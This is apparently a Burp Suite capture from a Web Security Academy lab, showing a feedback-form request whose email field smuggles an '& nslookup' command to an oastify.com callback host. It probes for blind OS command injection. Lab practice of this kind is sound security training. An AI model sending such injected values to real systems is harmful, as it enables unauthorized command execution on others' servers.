 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2100fa0389600f804f62dd005b003f.web-security-academy.net
3 Cookie: session=Y4rIDGTihDUliBncHx04Uf0rlPbUAItY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net
11 Referer:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=nF80EICLSQA2bwl4x2BLiEYq29u484zf&name=test&email=
test%40email.com%26+nslookup+ashour.li74mlbsrpjnoecdjlt0itluqlwdk48
t.oastify.com+%26&subject=test&message=testtesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}